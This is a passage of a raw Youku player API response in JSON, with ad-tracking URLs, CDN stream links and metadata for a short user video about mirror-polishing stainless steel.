oIGrB9Lo28thtlydg6%2F4fpgHx8366tFKzPckxH130nenxxNGaeNJdf%2BEodmfMwaUB8ZjxVK%2Fv4sdv%2BWZojecuhv%2BAckOLjECVefXRUjmIXCgsyiLAot0IJk5%2FfwhpL03JAcyw650ha8rgbOzG9mkCFP3UdlOBv%2ByDFp6oqChPB6B5d8MFflChNYJ0GFEmruuNJNgJIXXvIT3UthA0jJ3croX%2BfnkOp6dfsB5m3X95YdRHg4cBAxgxJBENWdY%2BJADyxfhKdFGq2obkxyS1coKbNg7yVi%2BYR7HhBafc84M7FFiHmfUIZlin8EDRgt7ocMl1p6lttn3SvAsAbxA1KkQpmerTgboJPUsCVMtTI5k9JHQxSmDBvtK0ZhETx6Iu1x6QIdBd3HKZ7w2qZY6Vpdl9m6sFaoGg1x4Z1%2FOAS1vy6a%2BnI2L4nsKcnOKfqom%2BGD57BLdO8zb%2B8jWxDspo9OEUFfnF0uYHO9cjLUxV7XsDquaK%2BIwuzEAdhnjUcSLPelmHrOCz%2FnvrYI531gJhGTk4oXWFYDrE8GgzGqj1wgrIYiFjf1YiHpOomsCQRSozhEuvANifCnv0sF4nVJQlIjLPnYrHuZClDKVMs%2Br7dTY5%2FHnErQFs5y4RLURPkxLyuJBn8CTiikunsumzlSQii8Kgr70Ci%2FJ5OmcYgjOrQht1fR0EHjyjmwgbfUljUGojajPXXm%2BoVDubiKBO7zhDTildirIPoMGcpQU%2Fx3fo%2FeOXTmI5eT3gCIbzIXgNh8qUxI5r9fiCCdsMEWLeMmFfS1K3%2ByCeYR3m07WUfvjFEsw9SuOmfOsajtWg2mnqq%2FMYWN8MmoRG92pFDAqKfiSZY4TlJSL%2F8qIVH6BkRlPbCBWtUw8lwjoHa8soIntlAe6%2FOQbUDhAfMnp95FhHQPUGNakqwpaQp%2FNL4%2FsT8Eqf03oFjQ2fPyjl9DszSpQhbeUzMCyDaZYDSQEC8jaxj2Eq89nL60JQmB37C27y6xX8PSEt3sHmgdm9HbQSrKfzwDDK7L5Uoy7p6%2BIAkAUNJRAzdSptWC7AC2kvWNBjoGONnuEQznqulJ1vFqvj%2FdOU7HsfNukqkrh9m%2ByREjB1m0jIyqVDwuuVNK%2BEgbeg1cQJh4yiMQfHx2UzxhyenxohxTkoeCaFx8AN6RdTU3WK7c40bdlU5J8zluopNtrDC2h9OcbSUXx2NWvBzerEtEV1SEHwmZ1X2QEzCFVircUw3DwS%2B%2By59YlC1IPlyXpFbXP6ugow1igCoOpUHBlxUHSgRjgrd1Q%2FjedjeIkooFKsq%2FrU6Su3s7Zr6QpTgqayDVNN2wmGCS0NnBrXdfE8tesOhoRS3kj3UDDrgc4wr%2F0j7zXld%2FTFPJTpdKX9DIhNj4hEfTa876L5IpiUjySdlxPJZukxcggPAYlFEJQJDtUj%2FcsSQyej2UXOSunOYkPHjkkjjgPzBc%2B8zPExZVULLLGdYp2AK547Gn%2B%2Flc1y7rCWafifnt9pZjcvFXtlXjd2KRvHBqUgKXSyL1g7%2Fe%2BDwJutYJW5nWOasbqGwwLVQ1rc9%2F2wNhITsUPTaJDsfkkQ05n3ZxP893sX6cbCWCyHsXvF9ICnkFUFAOORtknHecGAKoxNu34xXOa60SJL%2FvvZtxOoy1Vh1cLSYhWoOg03U%2F%2FPY1M8buxwjojbiH8PbX1bn5nCpqgUiJ3RQ%3D%3D&price=3502.7154354355275&t=1768788294966&e=06f2f2daa66f4c98bd39f3d252c6b640&ft=CM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2320_59337%23532715%238_58224%23526272%2317_59338%23532717%2315_60545%23537752%2312_59333%23532706%239_59334%23538083%232_59335%23532711%239_59336%23532714%231&scanDeviceIp=__SCAN_DEVICE_IP__&put=PD&adxBidInfo=&ottReqId=__OTTREQID__","SDK":"0"}],"IE":"24335316","CA":"1","DID":"4","MK":0,"EF":1,"RSA":[{"VID":"XNjUxODAzOTgyMA==","VIDEOURL":"http://vali-g1.cp31.ott.cibntv.net/youku/6910-3319656172274358670903586709025953/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176878829400010002760_00_B5b660275f13041cccf4c8fc4c1d40059&sign=e65f4418c069db17c2a4e90f7fe82b99&ctype=50","WIDTH":1920,"AL":11,"HEIGHT":1080,"RETYPE":"video"}],"CF":0,"EM":{"CLOSE":{"IMP":[{"T":"0","U":"https://yk-ssp.ad.youku.com/negative/feedback/close?e=[base64]&pid=459&tm=__TIMESTAMP__&htch=__htch__"}]}},"AL":11,"TPLID":120,"ET":22035,"IMPID":"2167524900066311444e525e00000d2e0000","PST":60001,"SUS":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100026&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2320_59337%23532715%238_58224%23526272%2317_59338%23532717%2315_60545%23537752%2312_59333%23532706%239_59334%23538083%232_59335%23532711%239_59336%23532714%231&ccode=0512&connectionType=0&deviceId=QH%2F0ISYWkCYCARLaBTVm7aHn&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=2167524900066311444e525e00000d2e&dspCreativeId=24335316&dspId=4&dspPrice=3502.7154354355275&dspStatus=OFFICIAL&dspTagId=459&eventType=exposure&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%222167524900066311444e525e00000d2e%22%2C%22billingPrice%22%3A%223502.7154354355275%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%223502.7154354355275%22%2C%22rankCpm%22%3A%223502.7154354355275%22%7D&impId=7&impressionId=2167524900066311444e525e00000d2e0000&ip=18.218.5.53&logId=3f8cea16f4db11f0a913bf7045d851b1&logVersion=1&mediaSiteId=youku&originalPrice=3502.7153&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=2167524900066311444e525e00000d2e&requestTime=1768788294925&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1768788294970&videoDuration=145&videoId=913979833&sign=b54812a0635b70c5f521c127055d3644","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=%2F%2Bkbku2ozQFgTEOuDFq4VcyxhjpnJBsrHrfpmoDO5pF23c8DL2YhL%2FO12CXsWd0t%2FUVkMIiGiN7EWf5mGadSP8EIC9o6OSU%2BEL5GMYLBVtIL9krmBBWbUNsD%2BzYSzKk4xrGpuPR17J90nuT7O%2FohlstWLWO6xrebV%2FsRZzrVIwiiWkAmST%2FqEvFyKZEeyPHFU4yU0nUVdO86B5mju2%2FZvAD1X62QBOFHV%2FFQA0RK%2F8Jl5wgI13ex7U2nzmCOnjdNy7xAnIKsbXxfFo13gGRqvkEdy5z2Vu%2B3kzHD5tpr3n29wBldRV4c5UCylzVaGRwD5g97MWsK44iQMvxDzqYgPnxOrRHjCgQnDZ0fTX7ZaJ46ywtihrNNjnmubzjKVjRpQgJjajv9VTzNROtz3JL364bumWhqOjwhrLEC%2Fr78KqCRi%2Fy9e5gI7PB9YtEKcudH%2Fnjemtx3pIgt%2B0LDlUvIdwL9QjWXYybzbEPAAdB2Yq7YZ28CCXjzy1GdHbwcf9TXKBR6nBpd3dQIYFRZuv2jqMNPqBZDo3qkX0qf9cHtbiORZaL2I0LEn3mUJJliN%2BIpnfpPHQ9RhN0ZSfatBvgyjEe0R3VlIZ0n4suAeJusj3SoU2eRlxo%2FDJ5Ps8hGsoJYYb%2BwjLctT8iJQws2T%2FWsTzelzoWTk%2BLT51nVIPCYrRKleHF98wjL6J8xQ16NffAF60O1Qy%2BmpqpfYgcm4FpEKsYu72nZeAEHpugoR1GIMgGNasnD0GUCpD3D%2BBL2rV%2FvRBeZg2cEt1a1VYEzTLk0Ko1fm3IbrZRDa2S06DcAqAYP8hewGCFTuejJhes%2FXCej0MnRg0CAdhMmIR4Mki8lktQkiP1CNL2xlwFBEpBddKDaJhL7GtJxjqdRj87SMxEv%2F5rxpkSqURpJ6wryeyhb67cEB%2BprgRfWmIAIJSxN2GELSjlMXX7r7%2BwQ4%2BQ%2F8UXufPYNIi%2B9bmPbvgOZKyG16GpHZmchLFv3xbKMrhEamsvwMGQv%2Bl7Qz9gaZfC89AokJMDY%2Bx%2Fe6fOOSOkvguYo7TgW3Bl%2BXUzfbJJzqTtspJcX8nv%2FNM0kTy3eLSch%2BX%2Flog5BXMQpVeFJXKmilKs%2FJ%2FHIuKYD1apM9%2FDAFtg2hBKE53gtyhoTIDEl1geHmi1OxtyIgtzd3k3gm%2FtrCPlnBi%2FNBDCaDdiz5GObPFMU0rXTve8PU6z3APzBylOWTVoJ9IhxAYr30V1%2FRcFNMj5C2VBdixwhZFam1BJJT9Suz0JmJ9ems%2FPnc0I0FpNvsOmAi1NXZX1BhtJI9r6hGtaiADpf6eS4RQu%2FOqVE9j2Gc8yKdgPsAm4cOtKoujQEZ2SCvN9U5g3EWnU53EXJucZHBO8EsIwNuGxmlAdKG6xJtSXSvFq%2BfvDstLXK252zeK3wJkGR6j3s5QdFI3nArPmTLn%2BrGTjqVpfge4oUN0OCSNEb1pWmIe4bWxYs3Zs7R%2BOkSyEWfk8AKclL1BbLkoa4u5Bg89QPP16hhzbaqkaTVCbhk5X6JrP3dl68V0wShG2dshpaiQ1iggi48%2BP07OuxSUl%2BzMifNNeyvIJJkp04%2BsKJ60LRbJNaOqu4OPCwp%2FK5Y7hSZAS3plgkrVspKk7WoWjEo7Aa14TkOXx98d%2BQjpYsU8Fmb%2F46RzmvPhGNUDw%2BmYRBw2d7KnHDWE%2Bh85mEf5dZK4xGXfqLMIUZ3%2FV%2FBqaR5IJV3td9DP219%2FARZaGc0NWjFS9Gkg4UK8xSSkBZMKyTKqKlLrQW1%2F8F%2Fev2QGD1EAswW1iRFHs3wMvB1jOguud78aMltJtKlpbc6yYAOHTkfuXvE%2FE7WQQ1hWcRjCYK0anZ3TIaRldPelAz6%2B%2FnHh1VEFWmcUbs8LMPQr%2Bjx0%2BjlTsxP%2FoXLLvvquEtzTzZW9te0sa29FmiBMPF2%2F6er%2F%2FEuwazHinUXWUp24gx2rXJAkx%2FWzURLcnmMTkDzWYHM9hzEs6aHUhy3jHzs6L0CAH5leopHH4Ta1CZKilI%2Bsfl%2FJI73yU0%2FIu72AGXDRPXF8r%2BU09D6M8718JdKwllI%2FQOzAZbbaotXiHDoiwobLTHZJ3XAq2dq%2Fqa%2BFi8CDESZMvyzjcDOoo8pJMUALKkyxAQLyA5kVMoXH4WSsCC4BALVEiCAV2DdH0NPRSbdHaXda1mN9suMPZYR3SwBuvO9Z0Qwoul2Iue3NxCle7HFdXzplJXL5lMjig4Ck8F%2FfLwtCDVUP5ZDCJ02qawCnsP1e%2BwYzTz5KYLL58JRNvmIdw7i3%2FxgygpJkDNS%2BcvdmlSYQdNZeHcDWWvamhgh6orhU4BUf5zih9JR%2Fg3ZMup2a%2BJaTcLt2LrPmriVmyMAjXtrBRGuitWbIQ8umTt6l6rKVhKBEXubtHl6d8VWcNM%2BJ861%2B93eIvsf3NNlhXl37rnqi4PhEyyFU%2FMh004Gl9bToJlfZvBZIPd%2FgOq1zERwBNKzXDsFlk8QnPqnf1%2F%2BkTRoYG7GTvSOkyMJvfFTPYPHXeXU8D%2B%2FOkM8uKZRmRskBHLFE0ulqTrCOnbITrnH1eBNjG%2B%2F%2BqjIj29hrwwsMYFQ%2FtGCAsIi5KPkhYmsy3CRbUhaXE1KmMHq34YcK4QPg9T6WdAMME6TMEgayFjLt3I%2FRumX3U%2BnN1AJcUdRHdHHcORmp%2FdSkW5t1RsmRAo3aFbWQ9qgI%2F4frjKDfEnS3H5ezXILMAHCTOhGE73eWHk0DNGGUr6QHuwVQgEx1pxk0uoWpb1XwMP3uMkjUNjG2zFzZjpluX0BNhh4aoTZVO5%2BAtC%2FpVj%2BYQMkPM0jOOGl5gEYd1ypuzwsNZZJ6vLLeXHF8Bk%2F0g4YTPFM2sy1RW9CLtMFMvmgddlvCh6KaSQnUe06jBRT2nAakBdE1qiQwfMAys2U0O6aaBOxki9b1Yc118bJKuFH7eV5KasPMvG%2F4udrxPBd94LC2n1KbsWsbzY%2BcyxBEUITDyynCGjJmFkWQGUNMPXEeyl6ybCCvNKd38rN0d049p8pEbzsiQ1B9RYDeZZ6T47rE4deMysOkA8cRHxGI5t1Bib7xYNIImSU85ML18LkjQcrb%2FdjvfNjZPuv3fAcm5AXgX0ntjiiuzUp0HjBG11ZRBR6j0bI%2FPXvW%2BwexrC1qWjkoIgWgwJnYh9%2BG%2FFyV6%2FnnLgiv7zc8%2F9wsN3cfEphHeUfllB3jUPJKiVmv3WzYQpqrZ3x6bKclkSbiH8PbX1bn5nCpqgUiJ3RQ%3D%3D&price=3502.7154354355275&t=1768788294966&e=06f2f2daa66f4c98bd39f3d252c6b640&ft=PM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2320_59337%23532715%238_58224%23526272%2317_59338%23532717%2315_60545%23537752%2312_59333%23532706%239_59334%23538083%232_59335%23532711%239_59336%23532714%231&scanDeviceIp=__SCAN_DEVICE_IP__&put=PD&adxBidInfo=","SDK":"0"}],"VID":"1629509955","CU":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=2167524900066311444e525e00000d2e&ip=18.218.5.53&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","OFFLINE_ALLOWED":0,"RST":"video","AT":35,"TI":"开始游戏","DSP_DISPLAY":{"DSP_DISPLAY_NAME":"&nbsp;","DSP_ID":"4","DSP_NAME":"睿视广告"},"VQT":"MP4","DSPNAME":"睿视","END":1768874694}],"VER":"3.0","SKIP":1,"REQID":"2167524900066311444e525e00000d2e"},"clientAbility":{"audio_51":0,"dolby":0,"dolby_around":0,"dolby_atmos":0,"dolby_vision":0,"dts":0,"dtsc":0,"dtsx":0,"fps120":0,"fps60":0,"h265":0,"h266":0,"hdr10":0,"hdr_vivid":0,"imax":0,"n10bit":0,"n4k":0,"z1080":0,"z10bit":0,"z2k":0,"z4k":0,"z8k":0,"zreal4k":0,"zreal_imax":0,"zx_list":0},"controller":{"app_disable":false,"audioEffectAutoSelect":false,"baipai_source":"","buy_guide":false,"cannot_quick_cache":false,"circle":false,"comment_disable":false,"continuous":false,"download_disable":false,"download_disable_tudou":false,"download_status":"[\"allowed\"]","dynamic_drm":false,"has_rare_character":false,"is_phone_stream":"0","like_disabled":false,"new_core":false,"pay_info_ext":"{\"stage\":\"\",\"can_play\":true,\"is_vip\":false,\"idens\":[],\"seq\":\"\",\"sub_stage\":0}","play_mode":1,"post_process":false,"screen_projection_limited":false,"share_disable":false,"stream_config":true,"stream_mode":1,"tipSwitch":false,"video_capture":true},"dvd":{"is_display_hdr":false,"is_sp_pay":false,"show_video_ep":0,"vertical_style":false},"network":{"country_code":"US","dma_code":"16509","isp":"amazon.com","province":"俄亥俄州"},"playlog":{"includeHistoryRecordAd":false,"lastpoint":"0"},"preview":{"thumb":["https://m.ykimg.com/052100015B1C6B46ADC05D1AC2069F82"],"timespan":"6000"},"remoteDebug":[],"stream":[{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":360,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XMzY1NTkxOTMzMg%3D%3D&type=flv&ups_client_netip=12da0535&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&ccode=0512&psid=f80a3eb8b851981b98fc1982e91baa1641346&app_ver=1.10.1.1&duration=145&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1768788294&onOff=0&encr=0&ups_key=69e6373db08cbf127317ec34555f3376&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":145948,"milliseconds_video":145866,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/697C56807B9337176DAE83EF8/03000A01005B1C6B3B636F74568519A362130A-6C1F-4FF1-862F-402B04487CF7.mp4?ccode=0512&duration=145&expire=18000&psid=f80a3eb8b851981b98fc1982e91baa1641346&ups_client_netip=12da0535&ups_ts=1768788294&ups_userid=&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&vid=XMzY1NTkxOTMzMg%3D%3D&vkey=B0aad49e2bb5771f45bba0e6ae1795460&eo=1&t=67f8a46f9b4b952&cug=1&fms=52b8fa4d384741f3&tr=145&le=7144950d6d0670695a6c5b9275c94814&ckt=5&m_onoff=0&rid=20000000ABDF316C679EF323725A405B002A7AD502000000&type=mp4sd&bc=2&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"03000A01005B1C6B3B636F74568519A362130A-6C1F-4FF1-862F-402B04487CF7","key":"18f07a15e49d17f224167dc6","secret":"697C56807B9337176DAE83EF8","size":7467634,"total_milliseconds_audio":145948,"total_milliseconds_video":145866}],"size":7467634,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":145866,"hls_logo":"youku","hls_oss_bucket":2,"hls_size":7467634,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4sd","subtitle_lang":"default","width":640},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":540,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XMzY1NTkxOTMzMg%3D%3D&type=hd&ups_client_netip=12da0535&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&ccode=0512&psid=f80a3eb8b851981b98fc1982e91baa1641346&app_ver=1.10.1.1&duration=145&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1768788294&onOff=0&encr=0&ups_key=597d8245572d38f9fe1f492dba11622b&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":145948,"milliseconds_video":145760,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/697D896068032716F5BA63CE9/03000801005B1C6B3B636F74568519A43F86E3-7A06-415C-AC8B-3AFB92880029.mp4?ccode=0512&duration=145&expire=18000&psid=f80a3eb8b851981b98fc1982e91baa1641346&ups_client_netip=12da0535&ups_ts=1768788294&ups_userid=&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&vid=XMzY1NTkxOTMzMg%3D%3D&vkey=B604cc6e2f297a1d28345194665c20716&eo=1&t=67f8a46f9b4b952&cug=1&fms=4779902b4485ac7e&tr=145&le=725150b7c8f7e1546ef288acfaa94fc7&ckt=5&m_onoff=0&rid=20000000A733C2C8EE4D8E153901EF8DBE6C467002000000&type=mp4hd&bc=2&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"03000801005B1C6B3B636F74568519A43F86E3-7A06-415C-AC8B-3AFB92880029","key":"d0e7142dcf1fa12e28347ace","secret":"697D896068032716F5BA63CE9","size":15035201,"total_milliseconds_audio":145948,"total_milliseconds_video":145760}],"size":15035201,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":145760,"hls_logo":"youku","hls_oss_bucket":2,"hls_size":15035201,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4hd","subtitle_lang":"default","width":960},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":720,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XMzY1NTkxOTMzMg%3D%3D&type=hd2&ups_client_netip=12da0535&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&ccode=0512&psid=f80a3eb8b851981b98fc1982e91baa1641346&app_ver=1.10.1.1&duration=145&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1768788294&onOff=0&encr=0&ups_key=5f316f7600e9693ea3ccba982152c307&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":145948,"milliseconds_video":145760,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/697CA9D85B84D7239C79E60B2/03000B01005B1C6B3B636F745685197DB78BEA-788E-45DE-909A-1412C87BA290.mp4?ccode=0512&duration=145&expire=18000&psid=f80a3eb8b851981b98fc1982e91baa1641346&ups_client_netip=12da0535&ups_ts=1768788294&ups_userid=&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&vid=XMzY1NTkxOTMzMg%3D%3D&vkey=B79c2339e88798dc16f32c72377e65f34&eo=1&t=67f8a46f9b4b952&cug=1&fms=5811858eec0ea086&tr=145&le=6163381713a34e29bd8997fbe40e5ce6&ckt=5&m_onoff=0&rid=2000000007FA878959FB019126A799DF37C4B2A202000000&type=mp4hd2v2&bc=2&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"03000B01005B1C6B3B636F745685197DB78BEA-788E-45DE-909A-1412C87BA290","key":"d455689dc1b93b9d26257c4a","secret":"697CA9D85B84D7239C79E60B2","size":23081124,"total_milliseconds_audio":145948,"total_milliseconds_video":145760}],"size":23081124,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":145760,"hls_logo":"youku","hls_oss_bucket":2,"hls_size":23081124,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4hd2v2","subtitle_lang":"default","width":1280}],"uploader":{"avatar":{"big":"https://image.uc.cn/o/wemedia/s/upload/2017/54c8eb158056e55682a52f51d92bb9bex200x200x11.png;,3,jpegx;3,80x","large":"https://image.uc.cn/o/wemedia/s/upload/2017/54c8eb158056e55682a52f51d92bb9bex200x200x11.png;,3,jpegx;3,310x","middle":"https://image.uc.cn/o/wemedia/s/upload/2017/54c8eb158056e55682a52f51d92bb9bex200x200x11.png;,3,jpegx;3,50x","small":"https://image.uc.cn/o/wemedia/s/upload/2017/54c8eb158056e55682a52f51d92bb9bex200x200x11.png;,3,jpegx;3,30x","xlarge":"https://image.uc.cn/o/wemedia/s/upload/2017/54c8eb158056e55682a52f51d92bb9bex200x200x11.png;,3,jpegx;3,310x"},"certification":true,"crm_level":0,"fan_count":2820,"homepage":"https://www.youku.com/profile/index/?uid=UNDY1Nzg1ODE2NA==","reason":"大鱼号认证作者","show_brand":0,"uid":"UNDY1Nzg1ODE2NA==","username":"局域网外"},"ups":{"pcad":true,"psid":"f80a3eb8b851981b98fc1982e91baa1641346","refVer":1,"strf":true,"ups_client_netip":"18.218.5.53","ups_ts":"1768788294"},"user":{"hearDisabledPerson":false,"ip":"18.218.5.53","partnerVip":false,"uid":"","ytid":""},"video":{"audioOnly":0,"category_id":105,"category_letter_id":"o","close_ceremony_video":false,"ctype":"UGC","drm_type":"default","encodeid":"XMzY1NTkxOTMzMg==","id":913979833,"limited":0,"logo":"https://m.ykimg.com/054101015B1C6B39E4DD07AB0D77CEEC","privacy":"anybody","seconds":145.87,"source":29,"st_sorted":1,"stream_ext":{"default":{"mp4sd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"360P","clarity_title":"流畅 360P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":2,"resolu":360,"size":7467634,"vip":0,"vr":""},"mp4hd2v2":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"720P","clarity_title":"准高清 720P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":4,"resolu":720,"size":23081124,"vip":0,"vr":""},"mp4hd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"480P","clarity_title":"标清 480P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":3,"resolu":540,"size":15035201,"vip":0,"vr":""}}},"stream_types":{"default":["mp4hd2v2","mp4hd","mp4sd"]},"subcategories":[],"svip_ahead":false,"svip_free":false,"tags":["打磨","不锈钢加工","镜面效果","镜面抛光","精密研磨"],"title":"不锈钢的镜面效果是如何做出来的? 镜面抛光技术一齐来了解一下","type":["bullet"],"uid":1164464541,"userid":1164464541,"username":"大鱼用户6524980135","videoid_play":913979833,"weburl":"https://v.youku.com/v_show/id_XMzY1NTkxOTMzMg==.html"},"watermark":[{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":40.0,"posX":44.0,"posY":44.0,"start":0,"width":112.0}],"displayMode":1,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/8af922439bfccc3bbea4e819cc75a2b1.png","type":0,"watermarkImgListDTOS":[]},{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":24.0,"posX":28.0,"posY":28.0,"start":0,"width":67.0}],"displayMode":0,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/c958e78db351723f3afe5f6c4af45f76.png","type":0,"watermarkImgListDTOS":[]}],"ykad":{}},"e":{"code":0,"desc":"","provider":"hsfprovider"},"enc":0,"psid":"f80a3eb8b851981b98fc1982e91baa1641346"})